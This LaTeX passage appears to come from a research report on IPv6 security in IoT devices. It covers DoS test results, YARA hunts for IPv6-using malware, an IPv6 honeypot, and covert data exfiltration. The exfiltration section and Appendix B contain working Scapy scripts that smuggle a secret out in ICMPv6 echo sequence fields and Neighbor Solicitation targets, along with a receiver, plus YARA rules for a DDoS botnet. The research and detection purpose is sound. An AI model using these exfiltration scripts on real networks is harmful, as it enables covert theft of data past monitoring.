Philips Hue Bridge      & 0.499 & \makecell{78.941 \\ 20\% packet loss} & 100\% packet loss \\ \\
Synology DS115J         & 0.549     &   0.643       & 0.741 \\ \\
Google Nest             & 1.869     &   1.488       & 5.472 \\ \\
Google Chromecast       & 8.264     &   20.013      & 157.155 \\ \\
\makecell[l]{Amazon Echo Dot \\(Alexa, 2nd gen)} & 3.822 & 5.477 & \makecell{42.091 \\ 80\% packet loss} \\ \\
\hline
\end{tabular}
\label{tab:resdosattackslabdevices}
\end{center}
\end{table*}

%	Research on Malware Using IPv6
%----------------------------------------------------------------------------------------
\section{Research on Malware Using IPv6}

One of the key aspects this research explores is the use of IPv6 by IoT malware. Our focus is twofold: first, we attempt to find malware communicating with their command and control (C\&C) server via IPv6, and second, we attempt to find malware attacking and abusing IPv6 vulnerabilities in a local network. 

\subsection{IoT malware C\&C over IPv6}
In order to hunt for malware using IPv6 we leveraged the power of Yara~\cite{YARAThep57:online}. For this research we created two generic Yara rules that aimed to find any type of behavior associated with IPv6. The first YARA rule relies on the fact that IPv6 addresses must follow a predefined format in order to be valid. The second YARA rule enables the retrieval of all the binaries that could have a hard coded command and control whose address is originated from an specific country and Regional Internet Registry (RIR). These rules are available in Appendix~\ref{Appendix A: YARA rules}.

These rules were run in VirusTotal's Retro Hunt engine~\cite{VirusTot24:online} multiple times with slight variations. All searches returned unsuccessful matches.
 
\subsection{IoT malware attacking over IPv6}
The search of IoT malware attacking over IPv6 led to one malware known as Linux/IRCTelnet (new Aidra)~\cite{MalwareM97:online}. A YARA rule for this malware can be found in Appendix~\ref{Appendix A: YARA rules}.

Linux/IRCTelnet has the capability to send crafted IPv6 packets for DDoS flooding, that can be spoofed with an specific IPv6 address to pretend the source address of the packets is other than the malware’s real address, thus hiding the source of the traffic. The list of samples, that vary regarding different architectures, for this malware is:\\
\small\texttt{SHA256 (darm) = 6c28655b6db1e7a15b1a63cbf8c5381f52c3dd21d2f0c77ed3df493c5fee9c2d}\\   
\texttt{SHA256 (dmpl) = c79a27d2da7fe7abdf760a99e3981a4ff08d272a8c4a8a424f50a44073c19622}\\
\texttt{SHA256 (dmps) = fe564a794e3566607383da5220cf2cd46fb2f158b94694dab480f4215983dc2f}\\
\texttt{SHA256 (dppc) = e61df7abaa0cf737360ec69eea6b213ba11859122a15fa16ca6c1f763f3932f4}\\
\texttt{SHA256 (dsph) = 3260c30a0b920483fe0d3f4236cb9eb0aa5024eeda5a649816b492ac2ae0e8e1}\\
\texttt{SHA256 (dspr) = a1282c299c8d5c5dd81946af0374bd5688039f778c23052d3d5535889b312189}\\

\subsection{IPv6-only honeypot}
To discover and collect data of attacks and malware for IPv6 in the wild, we set up a Raspberry Pi 3 as a real device honeypot with a global unicast address reachable from the Internet and the local network. The honeypot has only IPv6 enabled in the interface connected to the Internet. The device is running a docker container using Alpine Linux with ports 22/TCP, 23/TCP, 25/TCP, 443/TCP, 8080/TCP and 445/TCP forwarded from the Internet facing interface on the host device. All incoming traffic is allowed, and it is captured and stored for later analysis. 

While is known that IPv4 honeypots receive thousands of attacks per minute, constantly, the IPv6 honeypot has not received any connection attempts as of the time of writing this report. IPv6 enabled devices are hard to find and therefore there are less connections and attacks.

%----------------------------------------------------------------------------------------
%	Data Exfiltration via IPv6
%----------------------------------------------------------------------------------------

\section{Data Exfiltration via IPv6}
Exfiltration is the unauthorized exportation of sensitive data out of the network by connecting to an external destination and/or using covert channels. The latter is commonly used to exfiltrate information while being undetected or avoid any measure in place to stop the migration of data. There have been numerous studies on this topic~\cite{Research50:online} and, even to this day, data theft produced by breaches put exfiltration in the center of attention.

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{OSI Model and description of its layers. Layers 3 and 4 are highlighted in light orange and yellow respectively~\cite{OSImodel47:online}}
    \label{fig:wikipediaosimodel}
\end{figure}

To exfiltrate data, networking and transportation layers (Figure~\ref{fig:wikipediaosimodel}) are commonly used as are low level layers that would require deep packet inspection to find occurrences or identify that the exfiltration is happening. They also provide fields and portions of data in the packet headers that are not commonly used or zeroed out. These sections can be used to store portions of data and could be unnoticed by analyzing the packet captures.

\subsection{Tools of the trade}
Several tools exist to carry out exfiltration via IPv6 network stack and we will cover some of them in this section. In this section we will describe IPv6teal~\cite{christop45:online} and IPv6DNSExfil~\cite{DShieldI41:online}, and how these tools are used to exfiltrate data via IPv6.

\subsubsection{IPv6teal}
\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{IPv6 packet header structure with Flow Label field (marked red)~\cite{IPv6pack60:online}}
    \label{fig:ipv6packetheader}
\end{figure}

The first one is IPv6teal~\cite{christop45:online} and consists of a receiver and sender (exfiltrate) script. This tool makes use of the Flow Label field~\cite{RFC8200I97:online} which is used to label sequences of packets and it has a fixed size of 20 bits as detailed in Figure~\ref{fig:ipv6packetheader}. It makes use of this specific field because it could be variable and contains custom bits without impact on the packet reaching its destination. This detail makes a good candidate for storing data that could reach an endpoint safely while being hidden in normal traffic.

\begin{figure}[h]
    \centering
    \includegraphics[width=15pc]{}
    \caption{Flow of packets in data exfiltration experiments}
    \label{fig:packetFlowExfiltration}
\end{figure}

To be able to fit more data in fewer packets the author decided to use GZIP compression to accomplish this. In our tests, it took approximately 2 seconds and 15 packets to send a plain-text file containing the string \texttt{THISISASECRET} across the Internet. The information is transmitted with a magic value that marks the start and end of the flow of data. These magic values also add more information about the data being transmitted. 
The flow of packets for our test end up being built as shown in Figure~\ref{fig:packetFlowExfiltration}.

The packets are built over two upper layers: the IPv6 layer and a “Raw” layer, which is only data appended to the last layer. The raw layer holds the magic values, discussed earlier, and tells the receiver when a transmission starts, how many bits are going to be transmitted and how many packets will be transmitted, not counting the packet ending the transmission.

Another exfiltration technique, on a higher level of the OSI Model, is done via DNS AAAA records~\cite{RFC3596D88:online}. The AAAA records were designed to be used with IPv6 addresses. When a client requests the IPv6 address of a domain it will utilize this record in order to get it from a DNS server. Although TXT records were commonly used for this as they can hold human-readable data, as well as machine-readable, queries to TXT records are less common and could be caught quickly during an study of the network flow.

\subsubsection{IPv6DNSExfil}
\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Packet creation example using DNS for data exfiltration}
    \label{fig:exfiltrationpacketcreation}
\end{figure}

Tools like IPv6DNSExfil~\cite{DShieldI41:online} make use of this technique in order to store a secret, in a pseudo-IPv6 address format, for a short period of time on AAAA records. It will make use of the \textit{nsupdate}~\cite{nsupdate23:online} tool to dynamically create said AAAA records and push them to an upstream DNS server thus exfiltrating the information. Figure~\ref{fig:exfiltrationpacketcreation} shows how a record is created, using the same secret that we utilized previously.

Once the record is put in place the attackers can utilize this data as they please, either by using it as a C\&C (as suggested by the author~\cite{Commanda42:online}) or to just transfer the information from one endpoint to another with DNS queries to that specific server.

\subsection{Custom exfiltration methods}
Libraries like Scapy~\cite{Scapy18:online}, for Python, make it easier for developers to interact with networking abstractions at a higher level. For example, with only two lines of code we are able to send a crafted packet to an IPv6 endpoint:

\begin{scriptsize}
\begin{verbatim}
    % sudo python3
    Python 3.5.2 (default, Jul 10 2019, 11:58:48)
    [GCC 5.4.0 20160609] on linux
    Type "help", "copyright", "credits" or "license" for more information.
    >>> from scapy.all import IPv6,Raw,send
    >>> send(IPv6(dst="XXXX:XXX:X:1662:7a8a:20ff:fe43:93d4")/Raw(load="test"))
    .
    Sent 1 packets.
\end{verbatim}
\end{scriptsize}

And sniffing on the other endpoint we can see the packet reaching its destination with the extra raw layer that where we included the “test” string:

\begin{scriptsize}
\begin{verbatim}
    # tcpdump -s0 -l -X -i eth0 'ip6 and not icmp6'
    tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
    listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
    23:47:15.996483 IP6 XXXX:XXX:X:1663::1ce > XXXX:XXX:X:1662:7a8a:20ff:fe43:93d4: no next header
            0x0000:  6000 0000 0004 3b3e XXXX XXXX XXXX 1663  `.....;>.......c
            0x0010:  0000 0000 0000 01ce XXXX XXXX XXXX 1662  ...............b
            0x0020:  7a8a 20ff fe43 93d4 7465 7374 0000       z....C..test..
\end{verbatim}
\end{scriptsize}

Using this same approach we can start generating traffic dynamically using Scapy instead of just sending packets without an upper transportation layer. One case would be making use of ICMPv6 protocol~\cite{RFC4443I25:online}, which is an improved version of its IPv4 relative. A “classic” exfiltration method using this protocol is using the echo and reply messages (commonly used by ping6 networking tool) to send data outside the network without establishing a connection like TCP. This way we can send specific chunks of data over IPv6 via ICMPv6 echo requests to a remote host sniffing the network. Take a look at this code, for example:

\begin{scriptsize}
\begin{verbatim}
    from scapy.all import IPv6,ICMPv6EchoRequest,send
    import sys
    
    secret   = "THISISASECRET" # hidden info stored in the packet
    endpoint = sys.argv[1] # addr where are we sending the data
    
    # taken from a random ping6 packet
    #        0x0030:  1e38 2c5f 0000 0000 4434 0100 0000 0000  .8,_....D4......
    #        0x0040:  1011 1213 1415 1617 1819 1a1b 1c1d 1e1f  ................
    #        0x0050:  2021 2223 2425 2627 2829 2a2b 2c2d 2e2f  .!"#$%&'()*+,-./
    #        0x0060:  3031 3233 3435 3637                      01234567
    data =  "\x1e\x38\x2c\x5f\x00\x00\x00\x00\x44\x34\x01\x00\x00\x00\x00\x00" \
            "\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" \
            "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f" \
            "\x30\x31\x32\x33\x34\x35\x36\x37"
    
    def sendpkt(d):
      if len(d) == 2:
        seq = (ord(d[0])<<8) + ord(d[1])
      else:
        seq = ord(d)
      send(IPv6(dst=endpoint)/ICMPv6EchoRequest(id=0x1337,seq=seq, data=data))
    
    # encrypt data with key 0x17
    xor = lambda x: ''.join([ chr(ord(c)^0x17) for c in x])
    
    i=0
    for b in range(0, len(secret), 2):
      sendpkt(xor(secret[b:b+2]))
\end{verbatim}
\end{scriptsize}

This script will make use of the secret string we have been sending previously, encrypt it using the XOR cipher, and send each two bytes of that secret encrypted string via an ICMPv6 echo request with an specific ID. Those two bytes are hidden in the sequence field, which is a short integer field, and can be decrypted on destination by a receiver. Also, we are setting up the packet with an specific ID (in this case 0x1337) because we want to easily recognize the packet as one of ours among the flow of networking traffic. So, let’s send a secret!

\begin{scriptsize}
\begin{verbatim}
    % sudo python3 ipv6_icmp6_exfil.py XXXX:XXX:X:1663::1ce
    .
    Sent 1 packets.
    .
    Sent 1 packets.
    .
    Sent 1 packets.
    .
    Sent 1 packets.
    .
    Sent 1 packets.
    .
    Sent 1 packets.
    .
    Sent 1 packets.
\end{verbatim}
\end{scriptsize}

From the other side of the line there’s going to be a receiver. The receiver will check the ID of the ICMPv6 echo request and, if it matches, it will decode the data being sent over the sequence field. The code looks like this:

\begin{scriptsize}
\begin{verbatim}
    from scapy.all import sniff,IPv6,ICMPv6EchoRequest
    import sys
    
    xor = lambda x: chr(x ^ 0x17)
    
    def pkt(p):
      if 'ICMPv6EchoRequest' in p and p['ICMPv6EchoRequest'].id == 0x1337:
        s = p['ICMPv6EchoRequest'].seq
        print(xor((s & 0xff00)>>8) + xor(s & 0xff), end='')
        sys.stdout.flush()
    
    sniff(filter="ip6 and icmp6", prn=pkt)
\end{verbatim}
\end{scriptsize}

After running it, the script will sniff the network for IPv6 and ICMPv6 packets, specifically. This network sniffing is powered by tcpdump filters which will process packets that could be of our interests. Once the packet is captured is processed by the pkt() function which will check the ICMPv6 ID and if it matches to the ID we are looking for it will decrypt the information and print it to the screen:

\begin{scriptsize}
\begin{verbatim}
    % sudo python3 ipv6_icmp6_recv.py
    THISISASECRET
\end{verbatim}
\end{scriptsize}

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Packets with encrypted data in the sequence field are received and decrypted}
    \label{fig:exfiltratingsecretesequence}
\end{figure}

The process can be explained in a simpler way via flow graph in Figure~\ref{fig:exfiltratingsecretesequence}.

The proof-of-concept highlighted here took the same time as, for example, IPv6teal with 2 seconds to transmit the secret string and mimics (almost) normal ICMPv6 that ping6 produces. We did a test with 1 kilobyte of data to be transmitted using this technique across the Internet and it took 8 minutes and 42 seconds to complete the task.

%\input{Sections/Pentesting of Devices}

%----------------------------------------------------------------------------------------
%	Security Differences of Attacks and Defences on IPv6
%----------------------------------------------------------------------------------------
%\section{Security Differences of Attacks and Defences on IPv6}

%----------------------------------------------------------------------------------------
%	CONCLUSIONS
%----------------------------------------------------------------------------------------
\section{Conclusions}

In this research, we explored the IPv6 ecosystem for IoT devices. IPv6 global adoption is growing slowly, however the usage of IPv6 in local networks is growing faster. The global adoption is largely influenced by router manufacturers. While most of the new IoT devices have link-local IPv6 implemented by default now, many routers still do not have it enabled. The implementation of 5G may produce a significant increase in IPv6 adoption along with the fact that the amount of devices connected to the Internet is significantly growing. For that reason, attacks for IPv6 may arise in the long term and security measures should be taken into consideration at the network level. The use of IPv6 by attackers is a topic that has been analysed in the past, but from our research we found that malware on IoT is not yet exploiting vulnerabilities on IPv6.

One of the main questions that remain to be answered is what can be expected when the IPv6 adoption is completed. We summarize next the main aspects to consider when this happens:

\begin{itemize}
    \item IPv4 will still be supported and available for backwards compatibility for a long time. In the internal network IPv4 will still be important for the NAT mechanism. This will make the network as insecure as the weakest protocol.
    \item IoT devices with IPv6 may be directly connected to the Internet making them more susceptible to attacks. Exposed devices may jeopardize home network security.
    \item Device discovery will be a significant challenge. In local networks, devices will rely increasingly on neighbour discovery and not scanning techniques to discover neighboring devices.
    \item Defenses that rely on application level data, such as URLs, domains, etc, will still be useful in IPv6.
    \item Defenses that rely on data from lower layers (not application layer) will have to adapt, requiring more research to study and understand the differences of IPv6 and IPv4 attacks.
    \item Malware authors rely on application layer protocols for their C\&C, whether via IPv6 or IPv4. The behavior of the communication can be still studied by analysing upper level layers behavior or the flows (duration, packet size, etc). 
    \item All the IoC and blacklists based on IPv4 addresses will not be useful anymore. IoCs and blacklist for IPv6 should be considered or other solutions implemented.
    \item Security software will have to adapt and expand its protection measures to both IPv6 and IPv4 stacks in order to cover the full spectrum of the current internet connectivity. 
    \item A particular problem is the fact that in IPv6 addresses can have multiple string representations. For example the address \texttt{fe80::1} is the same device as \texttt{fe80:0000::1} and many others.
\end{itemize}

\newpage
%----------------------------------------------------------------------------------------
%	BIBLIOGRAPHY
%----------------------------------------------------------------------------------------

\renewcommand{\refname}{\spacedlowsmallcaps{References}} % For modifying the bibliography heading

\bibliographystyle{unsrt}

\bibliography{Current_State_of_IPv6_Security_in_IoT.bib} % The file containing the bibliography

%----------------------------------------------------------------------------------------
% Appendix
%----------------------------------------------------------------------------------------
\newpage
\appendix

\section{Appendix A: YARA rules}
\label{Appendix A: YARA rules}

\subsection{Rule 1: ELF files using IPv6}

\begin{verbatim}
        import "elf"
        rule linux_ipv6_catcher
        {
            meta:
            autor= "@_lubiedo"
        
            strings:
                // try to get any IPv6 address
                $ipv6 = /([a-f0-9:]+:+)+[a-f0-9]+/ fullword ascii nocase
            condition:
                ( elf.type == elf.ET_EXEC and filesize < 1MB ) and $ipv6
        }    
\end{verbatim}

\subsection{Rule 2: Automatic Generation of YARA Rules}

\subsubsection{File: get.sh - Gets countries IPv6 ranges}
\begin{verbatim}
        #!/bin/bash
        URL='http://ipverse.net/ipblocks/data/countries/{country}-ipv6.zone'
        OUT="countries"
        
        [ ! -d "${OUT}" ] && mkdir $OUT
        for l1 in {a..z};do
          for l2 in {a..z};do
            URLCR=${URL/\{country\}/${l1}${l2}}
            NAME=$( sed -E 's/^.+\/(.+)$/\1/'<<<$URLCR )
            curl -fsS -o ${OUT}/${NAME} ${URLCR} && \
              echo "[+] IPv6 range for country ${l1}${l2}"
          done
        done
\end{verbatim}

\subsubsection{File: ipv6range2yara.py - Transforms IPv6 ranges into yara rules}
\begin{verbatim}
        #!/usr/bin/env python3
        import sys,os
        import tenjin
        from tenjin.helpers import *
        
        eng = tenjin.Engine(postfix='.pyyar', cache=tenjin.MemoryCacheStorage())
        
        def die(s):
          sys.stderr.write(s)
          quit(1)
        
        def main(cr):
          global eng
          path = 'countries/{}-ipv6.zone'.format(cr)
        
          if not os.path.exists(path):
            die('Error: {} doesn\'t exists\n'.format(path))
        
          addrs = []
          with open(path, 'r') as fd:
            lines = fd.readlines()
          for line in lines:
            if line[0] == '#' or len(line) == 0:
              continue
            addrs.append(line[0:line.find('::')] + ':')
        
          output = eng.render(':rule', context={
            'cr':cr, 'addrs': addrs
          })
          print(output)
        
        if __name__ == '__main__':
          if len(sys.argv) != 2 or len(sys.argv[1]) != 2:
            die('{} <country_code>\n'.format(sys.argv[0]))
          main(sys.argv[1])
\end{verbatim}

\subsubsection{File: rule.pyyar - Yara rule template}
\begin{verbatim}
        // automatically generated rule
        import "elf"
        
        rule ipv6_${cr}_range {
          strings:
        <?py for i,a in enumerate(addrs): ?>
            $addr${i} = "${a}" ascii
        <?py #endfor ?>
          condition:
            // uint32(0) == 0x7F454C46
            elf.type == elf.ET_EXEC
              and any of ($addr*)
        }
\end{verbatim}

\subsubsection{File: linux\_ddos\_irctelnet.yar}
\begin{verbatim}
        rule linux_ddos_irctelnet
        {
            meta:
            author      = "@_lubiedo"
            date        = "2020-08-25"
            description = "IRCTelnet/New Aidra DDoS botnet"
        
            strings:
                // special strings
                $str0 = "%x:%x:%x:%x:%x:%x:%x:%x"
                $str1 = "/etc/firewall_stop"
                $str2 = "%d.%d.0.0" 
                $str3 = "rm -f %s/*" 
                $str4 = "USER %s . . : ." 
        
                $attack0 = "fin.ack.psh"
                $attack1 = "ack.psh.rst"
                $attack2 = "ack.psh.urg"
                $attack3 = "fin.psh"
                $attack4 = "fin.ack"
                $attack5 = "syn.ack"
                $attack6 = "ack.psh"
                $attack7 = "ack.rst"
                
            condition:
                ( uint32(0) == 0x464c457f and filesize < 1MB ) and 3 of ($str*)
                    and any of ($attack*)
        }
\end{verbatim}

\section{Appendix B: IPv6 ICMPv6 Neighbor Solicitation Exfiltration}

\subsubsection{File: ipv6\_icmp6\_exfil.py}

\begin{verbatim}
        from scapy.all import IPv6,ICMPv6ND_NS,send
        
        data = "THISISASECRET" # hidden info stored in the target field of the ND pkt
        endpoint = "fe80::7a8a:20ff:fe43:93d5" # addr where are we sending the data
        
        def sendpkt(target):
            send(IPv6(dst=endpoint)/ICMPv6ND_NS(tgt=target))
        
        i=0
        while True:
            dst_prefix  = "fe80::"
            dst_addr    = list()
            for j in range(8):
                if i > len(data):
                    dst_addr.append(0)
                else:
                    dst_addr.append(ord(data[i-1]))
                i+=1
        
            sendpkt('%s%02x%02x:%02x%02x:%02x%02x:%02x%02x' % ( \
                dst_prefix,dst_addr[0],dst_addr[1], \
                dst_addr[2],dst_addr[3],dst_addr[4], \
                dst_addr[5],dst_addr[6],dst_addr[7]))
            if i >= len(data):
                break
\end{verbatim}

\end{document}